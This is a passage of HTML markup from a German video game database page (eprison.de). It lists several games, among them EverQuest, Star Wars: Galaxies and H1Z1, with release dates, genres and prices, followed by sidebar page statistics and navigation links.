 <img src="https://cdn.eprison.de/517/k_pic_1539824350.jpg"  alt="SingStar: Queen" title="SingStar: Queen" class="teaser-image" data-src="https://cdn.eprison.de/517/k_pic_1539824350.jpg" data-size="auto" data-srcset="https://cdn.eprison.de/517/k_pic_1539824350.jpg" srcset="https://cdn.eprison.de/517/k_pic_1539824350.jpg" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/singstar-queen/517.html" title="Alle Information zum Spiel SingStar: Queen"><span class="app-item-main-title" itemprop="name">SingStar: Queen</span>
</a>
        <div class="item-inner-line">
        
        
        
        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">18.03.2009</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Gesellschaftsspiel">GS</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span itemprop="price" class="app-thing-good fw700 fz120">ka</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="1547">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/magic-the-gathering-tactics/1547.html" title="Alle Information zum Spiel Magic: The Gathering - Tactics">
        <div class="od-teaser-image">
            
 <img src="https://assets.eprison.de/system/noImage.png"  alt="Magic: The Gathering - Tactics" title="Magic: The Gathering - Tactics" class="teaser-image" data-src="https://assets.eprison.de/system/noImage.png" data-size="auto" data-srcset="https://assets.eprison.de/system/noImage.png" srcset="https://assets.eprison.de/system/noImage.png" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/magic-the-gathering-tactics/1547.html" title="Alle Information zum Spiel Magic: The Gathering - Tactics"><span class="app-item-main-title" itemprop="name">Magic: The Gathering - Tactics</span>
</a>
        <div class="item-inner-line">
        
        
        <span class="item-f2p">F2P</span>

        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">18.01.2011</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Rundenstrategie">RSTR</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span class="app-thing-good fw700">kostenlos</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="2013">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/star-wars-galaxies/2013.html" title="Alle Information zum Spiel Star Wars: Galaxies">
        <div class="od-teaser-image">
            
 <img src="https://assets.eprison.de/system/noImage.png"  alt="Star Wars: Galaxies" title="Star Wars: Galaxies" class="teaser-image" data-src="https://assets.eprison.de/system/noImage.png" data-size="auto" data-srcset="https://assets.eprison.de/system/noImage.png" srcset="https://assets.eprison.de/system/noImage.png" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/star-wars-galaxies/2013.html" title="Alle Information zum Spiel Star Wars: Galaxies"><span class="app-item-main-title" itemprop="name">Star Wars: Galaxies</span>
</a>
        <div class="item-inner-line">
        
        
        
        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">16.11.2006</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Massively Multiplayer Online">MMO</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span itemprop="price" class="app-thing-good fw700 fz120">ka</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="5667">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/everquest/5667.html" title="Alle Information zum Spiel Everquest">
        <div class="od-teaser-image">
            
 <img src="https://cdn.eprison.de/5667/k_pic_1571912881.jpg"  alt="Everquest" title="Everquest" class="teaser-image" data-src="https://cdn.eprison.de/5667/k_pic_1571912881.jpg" data-size="auto" data-srcset="https://cdn.eprison.de/5667/k_pic_1571912881.jpg" srcset="https://cdn.eprison.de/5667/k_pic_1571912881.jpg" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/everquest/5667.html" title="Alle Information zum Spiel Everquest"><span class="app-item-main-title" itemprop="name">Everquest</span>
</a>
        <div class="item-inner-line">
        
        
        
        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">16.03.1999</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Massively Multiplayer Online">MMO</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span itemprop="price" class="app-thing-good fw700 fz120">ka</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="1347">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/star-wars-clone-wars-adventures/1347.html" title="Alle Information zum Spiel Star Wars: Clone Wars Adventures">
        <div class="od-teaser-image">
            
 <img src="https://assets.eprison.de/system/noImage.png"  alt="Star Wars: Clone Wars Adventures" title="Star Wars: Clone Wars Adventures" class="teaser-image" data-src="https://assets.eprison.de/system/noImage.png" data-size="auto" data-srcset="https://assets.eprison.de/system/noImage.png" srcset="https://assets.eprison.de/system/noImage.png" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/star-wars-clone-wars-adventures/1347.html" title="Alle Information zum Spiel Star Wars: Clone Wars Adventures"><span class="app-item-main-title" itemprop="name">Star Wars: Clone Wars Adventures</span>
</a>
        <div class="item-inner-line">
        
        
        <span class="item-f2p">F2P</span>

        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">15.09.2010</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Massively Multiplayer Online">MMO</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span class="app-thing-good fw700">kostenlos</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="2872">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/h1z1/2872.html" title="Alle Information zum Spiel H1Z1">
        <div class="od-teaser-image">
            
 <img src="https://cdn.eprison.de/2872/k_pic_1422208270.jpg"  alt="H1Z1" title="H1Z1" class="teaser-image" data-src="https://cdn.eprison.de/2872/k_pic_1422208270.jpg" data-size="auto" data-srcset="https://cdn.eprison.de/2872/k_pic_1422208270.jpg" srcset="https://cdn.eprison.de/2872/k_pic_1422208270.jpg" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/h1z1/2872.html" title="Alle Information zum Spiel H1Z1"><span class="app-item-main-title" itemprop="name">H1Z1</span>
</a>
        <div class="item-inner-line">
        
        
        
        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">15.01.2015</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Action-MMO">A-MMO</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span itemprop="price" class="app-thing-good fw700 fz120">ka</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="907">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/everquest-2/907.html" title="Alle Information zum Spiel EverQuest 2">
        <div class="od-teaser-image">
            
 <img src="https://assets.eprison.de/system/noImage.png"  alt="EverQuest 2" title="EverQuest 2" class="teaser-image" data-src="https://assets.eprison.de/system/noImage.png" data-size="auto" data-srcset="https://assets.eprison.de/system/noImage.png" srcset="https://assets.eprison.de/system/noImage.png" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/everquest-2/907.html" title="Alle Information zum Spiel EverQuest 2"><span class="app-item-main-title" itemprop="name">EverQuest 2</span>
</a>
        <div class="item-inner-line">
        
        
        <span class="item-f2p">F2P</span>

        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">08.11.2004</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Massively Multiplayer Online">MMO</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span class="app-thing-good fw700">kostenlos</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="1804">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/payday-the-heist/1804.html" title="Alle Information zum Spiel Payday: The Heist">
        <div class="od-teaser-image">
            
 <img src="https://assets.eprison.de/system/noImage.png"  alt="Payday: The Heist" title="Payday: The Heist" class="teaser-image" data-src="https://assets.eprison.de/system/noImage.png" data-size="auto" data-srcset="https://assets.eprison.de/system/noImage.png" srcset="https://assets.eprison.de/system/noImage.png" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/payday-the-heist/1804.html" title="Alle Information zum Spiel Payday: The Heist"><span class="app-item-main-title" itemprop="name">Payday: The Heist</span>
</a>
        <div class="item-inner-line">
        
        
        
        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">04.10.2011</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Ego-Shooter">EGO-S</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span itemprop="price" class="app-thing-good fw700 fz120">ka</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="1225">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/twisted-metal/1225.html" title="Alle Information zum Spiel Twisted Metal">
        <div class="od-teaser-image">
            
 <img src="https://assets.eprison.de/system/noImage.png"  alt="Twisted Metal" title="Twisted Metal" class="teaser-image" data-src="https://assets.eprison.de/system/noImage.png" data-size="auto" data-srcset="https://assets.eprison.de/system/noImage.png" srcset="https://assets.eprison.de/system/noImage.png" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/twisted-metal/1225.html" title="Alle Information zum Spiel Twisted Metal"><span class="app-item-main-title" itemprop="name">Twisted Metal</span>
</a>
        <div class="item-inner-line">
        
        
        
        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">02.03.2012</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Actionspiel">AC</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span itemprop="price" class="app-thing-good fw700 fz120">ka</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="1322">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/everquest-next/1322.html" title="Alle Information zum Spiel EverQuest Next">
        <div class="od-teaser-image">
            
 <img src="https://assets.eprison.de/system/noImage.png"  alt="EverQuest Next" title="EverQuest Next" class="teaser-image" data-src="https://assets.eprison.de/system/noImage.png" data-size="auto" data-srcset="https://assets.eprison.de/system/noImage.png" srcset="https://assets.eprison.de/system/noImage.png" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/everquest-next/1322.html" title="Alle Information zum Spiel EverQuest Next"><span class="app-item-main-title" itemprop="name">EverQuest Next</span>
</a>
        <div class="item-inner-line">
        
        
        
        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Massively Multiplayer Online">MMO</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span itemprop="price" class="app-thing-good fw700 fz120">ka</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div>
        <div class="app-game-list-item none" data-product-id="236">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/the-agency/236.html" title="Alle Information zum Spiel The Agency">
        <div class="od-teaser-image">
            
 <img src="https://assets.eprison.de/system/noImage.png"  alt="The Agency" title="The Agency" class="teaser-image" data-src="https://assets.eprison.de/system/noImage.png" data-size="auto" data-srcset="https://assets.eprison.de/system/noImage.png" srcset="https://assets.eprison.de/system/noImage.png" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/the-agency/236.html" title="Alle Information zum Spiel The Agency"><span class="app-item-main-title" itemprop="name">The Agency</span>
</a>
        <div class="item-inner-line">
        
        
        
        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Massively Multiplayer Online">MMO</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span itemprop="price" class="app-thing-good fw700 fz120">ka</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div></div>
</div>
</div>
</div>

                    </div>
                    <div class="col-12 col-sm-12 col-md-4 col-lg-4">
                        
        <div class="app-container-details">
            <div class="app-content-description">
                <div class="app-container-details-left">
                    <div class="app-container-details-left-stat">
                        <div class="app-content-creator-avatar">
                        
 <img src="https://www.eprison.de/uploads/avatar/3.jpg"  alt="" data-src="https://www.eprison.de/uploads/avatar/3.jpg" data-size="auto" data-srcset="https://www.eprison.de/uploads/avatar/3.jpg" srcset="https://www.eprison.de/uploads/avatar/3.jpg" border="0" itemprop="image" />
                        </div>
                    </div>
                </div>
                <div class="app-container-details-right">
                    <div class="app-container-details-right-stat">
                        <div class="app-container-details-right-stat">Erstellt von <a href="https://www.eprison.de/profile/lidokain-3">LidoKain</a></div>
                        <div class="app-container-details-right-stat">Zuletzt online: 10 Jahre 5 Monate</div>
                    </div>
                </div>
                <div style="clear:left"></div>
            </div>
        </div>
        <div class="app-container-details">
            <div class="app-content-description">
                <div class="app-container-details-left">
                    <div class="app-container-details-left-stat">Veröffentlicht</div>
                    <div class="app-container-details-left-stat">Aktualisiert</div>
                </div>
                <div class="app-container-details-right">
                    <div class="app-container-details-right-stat">06. 08. 2015 um 11:54</div>
                    <div class="app-container-details-right-stat">06. 08. 2015 um 11:54</div>
                </div>
                <div style="clear:left"></div>
            </div>
        </div>
        <div class="app-container-details">
            <div class="app-content-description">
                <div class="app-container-details-left">
                    <div class="app-container-details-left-stat"><count>3221</count></div>
                </div>
                <div class="app-container-details-right">
                    <div class="app-container-details-right-stat">Einzelaufrufe</div>
                </div>
                <div style="clear:left"></div>
            </div>
        </div>
        <div class="app-container-details">
            <div class="app-content-description">
                <div class="app-container-details-left">
                    <div class="app-container-details-left-stat">15</div>
                </div>
                <div class="app-container-details-right">
                    <div class="app-container-details-right-stat">ePoints verdient durch Publisher</div>
                </div>
                <div style="clear:left"></div>
            </div>
        </div>
        <!-- core base view page navigation -->
        <div class="link-tag-inner">
            <div class="head">Inhalte</div>
            <div class="row">
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/news,0.html" title="News Liste nach Aktualität">News</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/apps,upcoming" title="Neuerscheinungen">Upcoming</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/0,0,0.html" title="Neue Spiele">Spiele</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/specials,0.html" title="Neuste Tests">Tests</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/guides,0.html" title="Spiele Guides nach Aktualität">Guides</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/videos,0.html" title="Videos nach Aktualität">Videos</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/bilder,0.html" title="Bilder nach Aktualität">Bilder</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/maps,0.html" title="Weitere aktuelle Maps">Maps</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/mods,0.html" title="Weitere aktuelle Mods">Mods</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/tags" title="Neuste Tags">Tags</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/downloads,0.html" title="Downloads nach Aktualität">Downloads</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/new-reviews,0.html" title="Neue Wertungen">Wertungen</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/wiki,0.html" title="Wiki">Wiki</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/entwickler,0.html" title="Entwickler nach Aktualität">Entwickler</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/vertriebe,0.html" title="Vertrieb nach Aktualität">Vertriebe</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/engine,0.html" title="Engines nach Aktualität">Engines</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/platform,0.html" title="Plattformen nach Aktualität">Plattformen</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/magazine,0.html" title="Magazine Liste">Magazine</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/store,0.html" title="Store Liste">Stores</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/launcher,0.html" title="Launcher Liste">Launcher</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/virtual-reality,0.html" title="VR nach Aktualität">VR</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/franchise,0.html" title="Franchise Liste">Franchise</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/manuals,0.html" title="Handbuch Liste">Handbücher</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/author,0.html" title="Autoren Liste">Autoren</a></span>
</div>
            </div>
            
        <div class="row">
            <div class="col-12 col-sm-12 col-md-12 col-lg-12">
                <div class="link-tag-inner-social">
                    <span class="tag"><a href="https://discord.gg/yDYVbFp9" rel="nofollow" target="_blank" class="btn-social" title="Schau doch mal auf unseren Discord Kanal vorbei"><svg viewBox="0 0 16 16" width="24" height="24" class="btn-social-icon" aria-hidden="true"><path d="M13.54 2.9a13.2 13.2 0 00-3.25-1c-.02 0-.04 0-.05.02-.15.25-.3.58-.41.83a12.18 12.18 0 00-3.66 0 8.4 8.4 0 00-.41-.83.05.05 0 00-.05-.02 13.16 13.16 0 00-3.28 1.03 13.5 13.5 0 00-2.34 9.14c1.37 1 2.7 1.61 4 2.02.01 0 .04 0 .05-.02.3-.42.58-.86.82-1.33a.05.05 0 00-.03-.07 8.76 8.76 0 01-1.25-.6.05.05 0 010-.08l.24-.2a.05.05 0 01.05 0 9.46 9.46 0 008.05 0h.05l.25.2c.03.02.02.07 0 .09-.4.23-.82.43-1.26.59a.05.05 0 00-.02.07c.24.47.51.91.81 1.33.02.02.04.03.06.02a13.23 13.23 0 004.02-2.06 13.41 13.41 0 00-2.39-9.12zm-8.2 7.31c-.78 0-1.43-.72-1.43-1.6 0-.9.64-1.62 1.44-1.62.8 0 1.45.73 1.43 1.61 0 .89-.63 1.61-1.43 1.61zm5.32 0c-.79 0-1.43-.72-1.43-1.6 0-.9.63-1.62 1.43-1.62.81 0 1.45.73 1.44 1.61 0 .89-.63 1.61-1.44 1.61z"></path></svg></a></span>
                    <span class="tag"><a href="https://steamcommunity.com/id/eprisonde" rel="nofollow" target="_blank" class="btn-social" title="Schau doch mal auf unseren Steam Kanal vorbei"><svg viewBox="0 0 16 16" width="24" height="24" class="btn-social-icon" aria-hidden="true"><path d="M8 0a8 8 0 00-8 7.47c.07.1.13.21.18.32l4.15 1.67a2.2 2.2 0 011.31-.36l1.97-2.8v-.04c0-1.65 1.37-3 3.05-3a3.03 3.03 0 013.05 3 3.03 3.03 0 01-3.12 3l-2.81 1.97c0 .3-.05.6-.17.9a2.25 2.25 0 01-4.23-.37L.4 10.56A8.01 8.01 0 108 0zm2.66 4.27c-1.12 0-2.03.9-2.03 2s.91 1.99 2.03 1.99c1.12 0 2.03-.9 2.03-2s-.9-2-2.03-2zm0 .5c.85 0 1.53.66 1.53 1.49s-.68 1.5-1.53 1.5c-.84 0-1.52-.67-1.52-1.5s.68-1.5 1.52-1.5zM5.57 9.6c-.22 0-.43.04-.62.11l1.02.42c.65.26.95.99.68 1.62-.27.63-1 .93-1.65.67l-1-.4a1.73 1.73 0 003.13-.08c.18-.42.18-.88.01-1.3A1.69 1.69 0 005.57 9.6z"></path></svg></a></span>
                    <span class="tag"><a href="https://www.youtube.com/user/ePrison" rel="nofollow" target="_blank" class="btn-social" title="Schau doch mal auf unseren Youtube Kanal vorbei"><i class="fa fa-youtube" ></i></a></span>
                    <span class="tag"><a href="https://www.facebook.com/ePrison.de" rel="nofollow" target="_blank" class="btn-social" title="Besuch doch mal unsere Facebook Seite"><i class="fa fa-facebook" ></i></a></span>
                    <span class="tag"><a href="https://x.com/ePrison" rel="nofollow" target="_blank" class="btn-social" title="Besuch uns doch mal auf X"><svg viewBox="0 0 24 24" width="24" height="24" class="btn-social-icon" aria-hidden="true"><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></span>
                </div>
            </div>
        </div>
        </div>
        <div class="social-link">
        <a href="https://discord.gg/6tG2S6CxYg">
            <img src="https://avatars.akamai.steamstatic.com/fa993def82865cf6c12e086ea11247a3bfeb7ad1_full.jpg?s=256x140">
        </a>
        <a href="https://discord.gg/6tG2S6CxYg">Join the pixelHorde Discord Server!</a>
            Check out the pixelHorde community on Discord - hang out with 32 other members and enjoy free voice and text chat.
        <div class="tip"><small>wir sind und zocken bei pixelHorde</small></div>
        </div><div  class="app-widget"><div  class="widget-small-head widget-head-v4"><div  class="app-container cla"><h2 itemprop="title"  >Neue Vertriebe<div  class="head-extend">Neue Vertriebe in der ePrison Datenbank</div>
<div style="clear: both;"></div></h2></div>
</div>
<div  class="widget-small"><div class="widget-pre-loader"><img src="/public/frontend/css/svg-loaders/puff.svg" alt="" width="50"></div><div  class="widget-inner"><div  class="app-container cla"><div class="app-details"><div class="details-information"><div  class="row">
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/3dclouds/764.html" title="Publisher - 3DClouds">3DClouds</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">17.01.2026</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/three-friends/763.html" title="Publisher - Three Friends">Three Friends</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">15.12.2025</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
